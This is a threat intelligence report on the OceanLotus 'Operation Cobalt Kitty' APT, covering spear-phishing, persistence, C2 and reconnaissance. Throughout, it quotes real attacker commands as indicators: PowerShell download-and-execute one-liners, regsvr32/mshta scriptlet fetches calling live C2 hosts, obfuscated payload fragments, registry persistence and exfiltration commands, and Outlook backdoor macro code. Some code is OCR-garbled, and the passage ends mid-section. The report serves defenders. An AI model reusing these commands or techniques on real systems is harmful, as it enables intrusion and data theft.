

# **Operation Cobalt Kitty** Attack Lifecycle

By: Assaf Dahan



# **Table of Contents**

#### **[Detailed attack lifecycle](#page-2-0)**

#### **[Penetration phase](#page-3-0)**

[Fake Flash Installer delivering Cobalt Strike Beacon](#page-3-1) [Word File with malicious macro delivering Cobalt Strike Beacon](#page-4-0) [Post infection execution of scheduled task](#page-5-0)

#### **[Establishing foothold](#page-8-0)**

[Windows Registry](#page-9-0) [Windows Services](#page-10-0) [Scheduled Tasks](#page-11-0) [Outlook Persistence](#page-12-0)

#### **[C2 Communication](#page-13-0)**

[Cobalt Strike Fileless Infrastructure \(HTTP\)](#page-13-1) [C&C payloads](#page-14-0) [Cobalt strike Malleable C2 communication patterns](#page-17-0) [Variant of Denis Backdoor using DNS Tunneling](#page-18-0) [Outlook Backdoor Macro as C2 channel](#page-20-0) [Custom NetCat](#page-21-0)

#### **[Internal reconnaissance](#page-22-0)**

[Internal Network Scanning](#page-22-1) [Information gathering commands](#page-23-0) [Vulnerability Scanning using PowerSploit](#page-24-0)

#### **[Lateral movement](#page-25-0)**

[Obtaining credentials](#page-25-1) [Mimikatz](#page-25-2) [Gaining Outlook credentials](#page-26-0) [Pass-the-hash and pass-the-ticket](#page-27-0) [Propagation via Windows Admin Shares](#page-28-0) [Windows Management Instrumentation \(WMI\)](#page-29-0)

# <span id="page-2-0"></span>**Detailed attack lifecycle**

The advanced persistent threat Operation Cobalt Kitty targeted a global corporation and was carried out by highly skilled and very determined adversaries. This report provides a comprehensive, step-by-step technical account of how the APT was carried out by the OceanLotus Group, diving into their work methods throughout APT lifecycle. Like other reported APTs, this attack "follows" the stages of a classic attack lifecycle (aka [cyber kill-chain\)](https://en.wikipedia.org/wiki/Kill_chain#Computer_security_model), which consists of these phases:

- **1. Penetration**
- **2. Foothold and persistence**
- **3. Command & control and data exfiltration**
- **4. Internal reconnaissance**
- **5. Lateral movement**



# <span id="page-3-0"></span>**1. Penetration phase**

The penetration vector in this attack was social engineering, specifically spear-phishing attacks against carefully selected, high-profile targets in the company. Two types payloads were found in the spear-phishing emails:

- 1. Link to a malicious site that downloads a fake Flash Installer delivering Cobalt Strike Beacon
- 2. Word documents with malicious macros downloading Cobalt Strike payloads

### <span id="page-3-1"></span>Fake Flash Installer delivering Cobalt Strike Beacon

The victims received a spear-phishing email using a pretext of applying to a position with the company. The email contained a link to a redirector site that led to a download link, containing a fake Flash installer. The fake Flash installer launches **a multi-stage fileless infection process**. This technique of infecting a target with an [fake Flash installer](http://zhuiri.360.cn/report/index.php/2015/05/29/482/?lang=en) is consistent with the OceanLotus Group and [has been documented in the past.](https://web.archive.org/web/20151013184335/http:/drops.wooyun.org/papers/6335)



![](_page_4_Picture_46.jpeg)

**Download Cobalt Strike payload** - The fake Flash installer downloads an encrypted payload with shellcode from the following URL: hxxp://110.10.179(.)65:80/ptF2

# <span id="page-4-0"></span>Word File with malicious macro delivering Cobalt Strike Beacon

Other types of spear-phishing emails contained Microsoft Office Word attachments with different file names, such as CV doc and Complaint\_Letter.doc.

![](_page_4_Picture_47.jpeg)

The malicious macro creates **two scheduled tasks** that download files camouflaged as ".jpg" files from the C&C server:

**Scheduled task 1:**

```
sCMDLine = "schtasks /create /tn ""Windows Error Reporting"" /XML """ &<br>sFileName & """ /F"
sFileName & """ /F"<br>lSuccess = CreateProcessA(sNull, _<br>sCMDLine, _
                                               sec1, -sec2, -ByVal \overline{\theta}&, _
                                              sNull, \overline{\phantom{a}}sInfo, _<br>pInfo)
'fso.DeleteFile sFileName, True
Set fso = Nothingset Tso = working<br>sCMDLine = "schtasks /create /sc MINUTE /tn ""Power Efficiency Diagnostics"" /tr<br>""\""regsvr32.exe\"" /s /n /u /i:\""h\""t\""t\""p://110.10.179.65:80/download/<br>microsoftv.jpg scrobj.dll"" /mo 15 /f"
lSuccess = CreateProcessA(sNull, _
                                                           sCMDLine,
```
#### **Scheduled task 2:**

![](_page_5_Picture_86.jpeg)

The two scheduled tasks are created on infected Windows machines:

![](_page_5_Picture_87.jpeg)

When you create a task, you must specify the action that will occur when your task starts. To change these actions, open the task property pages using the

![](_page_5_Picture_88.jpeg)

### <span id="page-5-0"></span>Post infection execution of scheduled task

#### **Example 1: Fileless downloader delivers Cobalt Strike Beacon**

#### The purpose of the scheduled task is to download another payload from the C&C server:

*schtasks /create /sc MINUTE /tn "Windows Error Reporting" /tr "mshta.exe about:'<script language=\"vbscript\" src=\"hxxp://110.10.179(.)65:80/download/microsoftp.jpg\">code close</script>'" /mo 15 /F*

The content of the "*microsoftp.jpg"* is a script that combines vbscript and PowerShell: **SHA-1:** 23EF081AF79E92C1FBA8B5E622025B821981C145 Set objShell = CreateObject("WScript.Shell") intReturn = objShell.Run("p0wErsHell -eXECUt BYpASS -COm ""IEX ((new-object net.webclient).downloadstring('http://110.10.179.65:80/download/microsoft.jpg'))""", 0) code close

That downloads and executes an additional payload from the same server with a slightly different name "*microsoft.jpg*".

**Obfuscated PowerShell delivering Cobalt Strike Beacon** - The contents of the "*microsoft.jpg"* file is, in fact, an obfuscated PowerShell payload (obfuscated with [Daniel](https://github.com/danielbohannon/Invoke-Obfuscation/blob/master/Invoke-Obfuscation.ps1)  [Bohannon's Invoke](https://github.com/danielbohannon/Invoke-Obfuscation/blob/master/Invoke-Obfuscation.ps1)-obfuscation).

```
microsoft.jpg, SHA-1: C845F3AF0A2B7E034CE43658276AF3B3E402EB7B<br>
TEX(((' ((0Agtq{82}{180}{118}{28}{201}{163}{134}{223}{164}{42}}<br>
H241}{9}{87}{48}{165}{217}{13}{22}{83}{191}{78}{168}{244}{227}}
           115}{75}{146}{222}{214}{211}{89}{97}{52}{132}{226}{193}{64}{199}
           {150}{256}{167}{182}{71}{103}{148}{3}{13}{170}{85}{126}{157}{247}{8}3){173}{260}{215}{84}{112}{94}{221}{219}{88}{138}{27}{141}{81}{<br>239}{171}{7}{91}{40}{190}{125}{67}{80}{130}{187}{77}{249}{141}{81}{<br>}{233}{49}{224}{151}{229}{179}{154}{174}{127}{231}{251}{143}{19
           8}{245}{32}{39}{44}{51}{257}{147}{14}{126}{162}{41}{53}{254}{61}<br>8}{245}{32}{39}{44}{51}{257}{147}{14}{126}{162}{41}{53}{254}{61}<br>53}{111}{133}{68}{113}{116}{60}{110}{189}{168}{213}{25}{19}{243}
           {160}{70}{135}{54}{236}{79}{258}{196}{117}{76}{139}{259}{35}{15)
           {237}{248}{128}{114}{10}{120}{198}{92}{6}{200}{131}DAgtq-fbFDf7
           NVW28nY5dbohF3thCM8J2UxMrHqJs8WIYwXEBiANhH0RWGK/0cLohVcuiyr+HJUv
           6xZrgqF1dBgWdXhQzl,dXhQzlbGC9yspbFDf,bFDfD34j1cUpfsyWFv7Ub36GLZ-
           pBFE6Y0EU4dxQBhPWNBFeXbUWpdUyLGStGLIMlkIW4dthJhPWcHgCXDeMKk0KR0L
           SVTrTWCSULb8106SekQNEBS164RfMr+H9AsusvMzETiyMDMJusswkoyWIrhy0iuv
           Vk2n8DyBWxBUQ9qPv8Yj85fr02oHSFnMBgSZyuJPRiba8UdbL5nBPdzrkW6CTf3ł
           /cFRN3nhm9M0Qzl+0QzljmlJMzp3okd0ipAme6dSHvgJul/EbaGKn0VNfj/+K23>
```
Quick memory analysis of the payload reveals that it is a Cobalt Strike Beacon, as seen in the strings found in the memory of the PowerShell process:

![](_page_6_Picture_105.jpeg)

#### **Example 2: Additional Cobalt Strike delivery method**

Cybereason observed another method of Cobalt Strike Beacon delivery in infected machines.

![](_page_7_Figure_0.jpeg)

Once the initial PowerShell payload is downloaded from the server, it will pass an obfuscated and XOR'ed PowerShell payload to cmd.exe:

![](_page_7_Figure_2.jpeg)

The payload is decrypted to the following PowerShell downloader one-liner: **IEX ((new-object net.webclient).downloadstring('hxxp://27.102.70(.)211:80/image.jpg'))**

The PowerShell process will then download the new 'image.jpg' payload, which is actually another obfuscated PowerShell payload: **image.jpg** - 9394B5EF0B8216528CED1FEE589F3ED0E88C7155

![](_page_8_Picture_52.jpeg)

Once executed by PowerShell, the embedded script was identified as Cobalt Strike Beacon:

![](_page_8_Picture_53.jpeg)

# <span id="page-8-0"></span>**2. Establishing foothold**

Gaining persistence is one of the attack's most important phases. It insures that the malicious code will run automatically and survive machine reboots.

The attackers used trivial but effective persistence techniques to ensure that their malicious tools executed constantly on the infected machines. Those techniques consist of:

- **Windows Registry Autorun**
- **Windows Services**
- **Windows Scheduled Tasks**

# 2.1. Windows Registry

<span id="page-9-0"></span>The attackers used the Windows Registry Autorun to execute VBScript and PowerShell scripts residing in the ProgramData folder, which is hidden by default:

*HKU\[redacted]\Software\Microsoft\Windows\CurrentVersion\Run\Java Update Schedule Check HKLM\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Run\syscheck HKLM\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Run\DHCP Agent HKU\[redacted]\Software\Microsoft\Windows\CurrentVersion\Run\Microsoft Activation Checker HKU\[redacted]\Software\Microsoft\Windows\CurrentVersion\Run\Microsoft Update* 

#### Examples of the values of the above registry keys:

wscript "C:\ProgramData\syscheck\syscheck.vbs"

wscript /Nologo /E:VBScript "C:\ProgramData\Microsoft\SndVolSSO.txt"

wscript /Nologo /E:VBScript "C:\ProgramData\Sun\SndVolSSO.txt"

wscript /Nologo /E:VBScript C:\ProgramData\Activator\scheduler\activator.ps1:log.txt

wscript /Nologo /E:VBScript c:\ProgramData\Sun\java32\scheduler\helper\sunjavascheduler.txt

The purpose of those .vbs scripts was to launch Cobalt Strike PowerShell scripts mainly consisting of Cobalt Strike Beacon. Some of the files found in ProgramData appear to be .txt files. However, their content is VBscript.

In addition, the attackers used NTFS [Alternate Data Stream](http://techgenix.com/alternate_data_streams/) to hide their payloads. This is a rather old trick to hide data from the unsuspecting users and security solutions.

The code inside the 'hidden' .txt file launches a PowerShell process with a base64-encoded command:

![](_page_9_Picture_12.jpeg)

This PowerShell commands decodes to: *Invoke-Expression C:\ProgramData\Microsoft\SndVolSSO.ps1*

This launches a PowerShell script, which loads an obfuscated and encoded Cobalt Strike's beacon payload:

![](_page_10_Picture_54.jpeg)

# 2.2. Windows Services

<span id="page-10-0"></span>The attackers created and/or modified Windows Services to ensure the loading of the PowerShell scripts on the compromised machines. These scripts are mostly PowerShellencoded Cobalt Strike's Beacon payloads:

![](_page_10_Picture_55.jpeg)

#### **Backdoor exploits DLL hijacking against Wsearch Service**

According to [Microsoft's documentation](https://msdn.microsoft.com/en-us/library/windows/desktop/cc678934(v=vs.85).aspx), Windows Search Service (Wsearch), which is a default component in Windows OS, runs automatically. Once Wsearch starts, it launches SearchIndexer.exe and SearchProtocolHost.exe applications. These applications are vulnerable to "[Phantom DLL Hijacking](http://www.hexacorn.com/blog/2013/12/08/beyond-good-ol-run-key-part-5/)" and were [exploited in other targeted attacks.](https://hitcon.org/2016/pacific/0composition/pdf/1202/1202%20R0%200930%20an%20intelligance-driven%20approach%20to%20cyber%20defense.pdf)

The attackers placed a fake "msfte.dll" under the system32 folder, where the vulnerable

applications reside by default. This ensured that the fake "msfte.dll" would be loaded each time Wsearch launched these applications:

![](_page_11_Picture_70.jpeg)

For further details about the backdoor, please refer to [Cobalt Kitty Attacker's Arsenal](https://www2.cybereason.com/asset/59:cobalt-kitty-attackers-arsenal): Deep dive into the tools used in the APT.

### 2.3. Scheduled Tasks

<span id="page-11-0"></span>The attackers used scheduled tasks to ensure the malicious payloads ran in predetermined timeframes:

#### **PowerShell Loader:**

![](_page_11_Figure_6.jpeg)

### • Execution

wscript /Nologo /E:VBScript C:\Windows\... Scheduled task actions

 $2$  processes

#### **Google Update:**

The attackers exploited a DLL hijacking vulnerability in a legitimate Google Update binary, which was deployed along with a malicious DLL (goopdate.dll). By default, GoogleUpdate.exe creates a scheduled task that checks if a new version of Google products is available.

As a result, each time GoogleUpdate.exe application ran, it automatically loaded the malicious goopdate.dll:

![](_page_12_Picture_2.jpeg)

For further details about the backdoor, please refer to Cobalt Kitty Attacker's Arsenal: Deep dive into the tools used in the APT.

### 2.4. Outlook Persistence

<span id="page-12-0"></span>The attackers used a malicious Outlook backdoor macro to communicate with the C2 servers and exfiltrate data. To make sure the malicious macro ran, they edited a specific registry value to create persistence:

/u /c REG ADD "HKEY\_CURRENT\_USER\Software\Microsoft\Office\14\Outlook" /v "**LoadMacroProviderOnBoot**" /f /t REG\_DWORD /d **1**

![](_page_13_Picture_55.jpeg)

# <span id="page-13-0"></span>**3. C2 Communication**

<span id="page-13-1"></span>The attackers used different techniques and protocols to communicate with the C&C servers:

# 3.1. Cobalt Strike Fileless Infrastructure (HTTP)

The attackers chose to implement a multi-stage payload delivery infrastructure in the first phase of the attack. The motivation for fileless operation is clear: this approach has a low forensic footprint since most of the payloads are downloaded from the C&C and executed in-memory without touching the disk.

#### **Multi-Stage Payload Delivery**

![](_page_13_Picture_6.jpeg)

**C&C Server** 

#### **PowerShell downloader**

A PowerShell one-liner downloads and executes a PowerShell payload from the C&C server. @7 ඔ powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://food.letsmiles.org:80/login.txt'))" ি4 আ powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://23.227.196.210:80/logscreen.jpg'))"

#### **Regsvr32.exe downloader command (COM Scriptlet)**

The fileless infrastructure also used another type of downloader, which is based on COM scriptlets (.sct). This technique is [well documented](http://subt0x10.blogspot.jp/2016/04/bypass-application-whitelisting-script.html) and has been used extensively in the last year.

![](_page_14_Figure_4.jpeg)

The attackers downloaded COM scriptlets using regsvr32.exe: *regsvr32 /s /n /u /i:hxxp://support.chatconnecting(.)com:80/pic.png scrobj.dll*

#### <span id="page-14-0"></span>**C&C payloads**

Following are a few examples of C&C payloads used as part of the fileless payload delivery infrastructure.

#### **Example 1: Second Stage PowerShell Script**

This .txt file is actually a base64-encoded PowerShell payload that contains a shellcode:

![](_page_15_Figure_0.jpeg)

#### **File Name:** login.txt, **SHA-1**: 9f95b81372eaf722a705d1f94a2632aad5b5c180

The shellcode downloads additional payload from the URL: hxxp://food(.)letsmiles(.)org/9niL

![](_page_15_Picture_50.jpeg)

#### **Example 2: Second Stage COM Scriptlet Payload**

The regsvr32.exe downloader command downloads the following COM scriptlet, which contains an embedded shellcode:

```
http://support....ing.com/pic.jpg \times +
                                                                                                   C<sup>i</sup> Q<sub>search</sub>
S^I \bullet \bullet \bullet \circ \circ \circ support chat connecting com/pic.jpg
<?XML version="1.0"?>
<scriptlet>
        <registration progid="24250c" classid="{316295e9-3482-4ef1-ac5a-28545fb915cb}" >
                 <script language="vbscript">
                 \leq [CDATA]
                          Dim objExcel, WshShell, RegPath, action, objWorkbook, xlmodule
Set objExcel = CreateObject ("Excel.Application")
objExcel.Visible = False
Set WshShell = CreateObject ("Wscript.Shell")
function RegExists (regKey)
        on error resume next
        WahShell.RegRead regKey
       RegExists = (Err.number = 0)end function
' Get the old AccessVBOM value
RegPath = "HKEY CURRENT USER\Software\Microsoft\Office\" & objExcel.Version & "\Excel\Security\AccessVBOM"
```
#### **File Name:** pic.png, **SHA-1:** f3e27ad08622060fa7a3cc1c7ea83a7885560899

![](_page_16_Picture_98.jpeg)

The shellcode downloads a payload from the following URL: *hxxp://45(.)114.117.137/eXYF* 

#### **Final payload: Cobalt Strike Beacon**

Analysis of the final stage payloads (such as "9niL" / "eXYF") clearly shows that they are Cobalt Strike Beacons:

![](_page_17_Figure_0.jpeg)

# <span id="page-17-0"></span>3.2. Cobalt strike Malleable C2 communication patterns

Another confirmation that the attackers used Cobalt Strike's infrastructure came from the analysis of the network traffic. The analyzed traffic matched [Cobalt Strike's Malleable C2](https://www.cobaltstrike.com/help-malleable-c2). The attackers used the Amazon, Google Safe Browsing, Pandora and OSCP profiles in this attack, all of which are publicly available in Github:

<https://github.com/rsmudge/Malleable-C2-Profiles/blob/master/normal/safebrowsing.profile> <https://github.com/rsmudge/Malleable-C2-Profiles/blob/master/normal/amazon.profile> <https://github.com/rsmudge/Malleable-C2-Profiles/blob/master/normal/pandora.profile> <https://github.com/rsmudge/Malleable-C2-Profiles/blob/master/normal/oscp.profile>

A .pcap file that was recorded during the execution of the Cobalt Strike payloads clearly shows the usage of the Malleable C2 profiles, in that case - the "safebrowsing.profile":

```
GET /safebrowsing/rd/Clt0b12nLW1IbHehcmUtd2hUdmFzEBAY7-0KI0kUDC7h2 HTTP/1.1
Accept-Language: en-US, en; q=0.5
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip, deflate
Cookie:
PREF=ID=amblbddecmdednhcncffoicjhamongbnjoigaikabeleoaonpmclmcnnpgbdpphfpdlbapppebmmpgilhmodaffbgidjmb
emimdllnpfffgnbpdkbenpphghledfnpjadldedobflebemokkgiiiladbmahcjedeaecidbhlempaeecahcgekaabcgpgdcahcckj
njodjdnohibchmmolafniapgddmklhbcjllkcibhakmflbbbfljnolafpkle
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Host: support.chatconnecting.com
Connection: Keep-Alive
Cache-Control: no-cache
```
Another example is the Amazon profile, generated by another Cobalt Strike payload:<br>[Redirecting a socket destined for 27.102.70.211 to localhost.] [Received new connection on port: 80.] The request on port 80.1<br>
GET /s/ref=nb\_sb\_noss\_1/167-3294888-0262949/field-keywords=books HTTP/1.1 Host: www.amazon.com Accept: \*/\* Cookie: "skin=noskin;session-token=Tkbs4AH+PmsJ1iOQFOEsAd7Oq/OcuKXKYgR5arwUTnFb<br>TyIa2yj9B6eDZIbax0ABNkLripKsTJKMrwg1Yyyc3PLr88/0hAyEYwqDFCUK1H3onT9IdGDUQIYrMTR<br>rUzzQQAUci5pxflctcIlfSxPPtnQFkFlNlx8UdT4XBYIP0=csm-hit=s-24KU1 419899012996 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; ru:11.0) like Gec ko Connection: Keep-Alive<br>Cache-Control: no-cache [Sent http response to client.] [DNS Query Received.] LDNS Query neceloed.」<br>| Domain name: help.chatconnecting.com<br>|DNS Response sent.]

### 3.3. Variant of Denis Backdoor using DNS Tunneling

<span id="page-18-0"></span>During the investigation, an analysis of the backdoor's traffic revealed that the attackers implemented [DNS tunneling](https://www.sans.org/reading-room/whitepapers/dns/detecting-dns-tunneling-34152) channel for C2 communication and data exfiltration. The DNS tunneling channel was observed being used by the PowerShell payloads as well as the fake DLLs (msfte.dll and goopdate.dll). In attempt to disguise the real IP/domain of the C&C server, the backdoor communicates with the following DNS servers instead of communicating directly with the C&C servers:

#### **Google DNS server:** 8.8.8.8 **OpenDNS server:** 208.67.222.222

![](_page_18_Figure_4.jpeg)

By communicating with known DNS servers, the attackers ensured that the backdoor's traffic will not be filtered by firewalls and other security products since it's unlikely for most organizations to block OpenDNS and Google's DNS servers.

Example of DNS tunneling can be seen in this instance of ARP.exe that was spawned by searchindexer.exe, which loaded the fake msfte.dll:

![](_page_19_Picture_21.jpeg)

Upon inspection of the DNS traffic, the real C&C domain is revealed inside the DNS queries: **Real C&C domain:** z.teriava(.)com

![](_page_19_Picture_22.jpeg)

# 3.4. Outlook Backdoor Macro as C2 channel

<span id="page-20-0"></span>![](_page_20_Picture_74.jpeg)

During the third phase of the attack, the attackers used an advanced technique that turned Microsoft Outlook into a C2 channel by replacing the email program's original VbaProject.OTM macro container with a malicious one containing a backdoor functionality. Using this backdoor, the attackers managed to send system commands via emails from a Gmail address and exfiltrate data.

The decoded malicious macro is loaded after boot and constantly looks for incoming emails containing the strings *\$\$cpte* and *\$\$ecpte*.

```
strMsgBody = testObj.Body
Dim startstr, endstr<br>startstr = InStr(strMsgBody, "$$cpte")
If startstr => 0 Then<br>If startstr = 5tartstr + Len("$$cpte")
        statist = statistantstr, strMsgBody, "$$<mark>@@gie</mark>")<br>If endstr ⇔ 0 And endstr > startstr Then
               midstr = Mid(strMsgBody, startstr, endstr - startstr)
                'testObj.Remove 1
                'Application.Session.GetItemFromID(strId).Remove
              "Dim myDeletedItem<br>"Set myDeletedItem = testObj.Move(DeletedFolder)"<br>"myDeletedItem = testObj.Move(DeletedFolder)<br>"testObi.UserPronerties.Add "Deleted". olText
                "wystopi.userProperties.Add "Deleted", olText<br>'testObj.UserProperties.Add "Deleted", olText<br>'testObj.Delete
                'Dim objDeletedItem
                'Dim oDes
                "Dim obes<br>"Set oDes = Application.Session.GetDefaultFolder(olFolderDeletedItems)<br>"Set oDes = Application.Session.GetDefaultFolder(olFolderDeletedItems)<br>"For Each objItem In oDes.Items<br>"Set objProperty = objItem.UserPropert
                           End If
                *Next
```
The attacker's command embed their commands between those two strings.

The same technique was used to steal and exfiltrate sensitive company data, as seen in the screenshots below:

Outlook spawns two cmd.exe shells:

![](_page_21_Figure_2.jpeg)

The command lines of the following cmd.exe instances clearly show that the attackers were gathering information and exfiltrating specific documents:

*cmd.exe /C " ipconfig > %temp%.log.txt cmd.exe /C " c:\Users\[redacted]\Desktop\[Redacted\_File\_name].xls %temp%"*

### 3.5. Custom NetCat

<span id="page-21-0"></span>Another C2 communication tool used by the attackers was a custom version of the famous [Netcat](http://netcat.sourceforge.net/) tool (aka, tcp/ip Swiss Army knife) [from GitHub.](https://github.com/diegocr/netcat) Using the previously installed backdoor, the attackers uploaded and executed this customized version of NetCat on several machines:

![](_page_22_Figure_0.jpeg)

The NetCat binary was renamed "kb-10233.exe", masquerading as a Windows update, in order to look less suspicious. The sample's SHA-1 hash is: c5e19c02a9a1362c67ea87c1e049ce9056425788, which is the exact match to the customized version of Netcat found on [Github.](https://github.com/diegocr/netcat)

In addition, examining the command line arguments reveals that the attackers also were aware of the proxy server deployed in the environment and configured the IP and port accordingly to allow them external connection to the C&C server:

**图 Unknown** Unknown Company name Product name C:\Users\ VAppData\Roaming\microsoft\updates\KB-10233.exe Command line **O** 9 minutes Jan 07, at 19:47 lan 07, at 19:56 Total duration Start time End time

# <span id="page-22-0"></span>**4. Internal reconnaissance**

After the attackers established a foothold on the compromised machines and established C2 communication, they scanned the network, enumerated machines and users and gathered more information about the environment.

### 4.1. Internal Network Scanning

<span id="page-22-1"></span>During the attack, Cybereason observed network scanning against entire ranges as well as specific machines. The attackers were looking for open ports, services, OS finger-printing and common vulnerabilities:

Cybereason detected the following PowerShell instance with an Base64 encoded command: *powershell -nop -exec bypass -EncodedCommand* 

